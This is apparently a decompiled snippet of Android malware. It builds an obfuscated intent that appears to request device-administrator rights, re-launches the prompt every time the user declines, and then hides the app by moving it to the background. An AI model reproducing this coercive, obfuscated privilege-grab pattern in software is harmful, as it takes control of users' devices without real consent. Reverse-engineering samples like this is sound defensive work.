 MainActivity.class Tb.class Aa.class
private void q()
{
Intent localIntent = new Intent(q.x + q.e + q[1] + q.a + q.z);
localIntent.putExtra(q[0] + q.a + q.z, new ComponentName(this, Aa.class));
startActivityForResult(localIntent, 100);
}
private static char[] q(String paramString)
{
paramString = paramString.toCharArray();
if (paramString.length < 2) {
paramString[0] = ((char)(paramString[0] ^ 0x6F));
}
return paramString;
}
protected void onActivityResult(int paramInt1, int paramInt2, Intent paramIntent)
{
if ((paramInt1 == 100) && (paramInt2 != -1)) {
q();
}
if ((paramInt1 == 100) && (paramInt2 == -1))
{
paramIntent = new Intent(this, Ad.class);
paramIntent.setFlags(268435456);
o.q(getBaseContext(), paramIntent);
o.q(getBaseContext());
finish();
moveTaskToBack(true);
}
}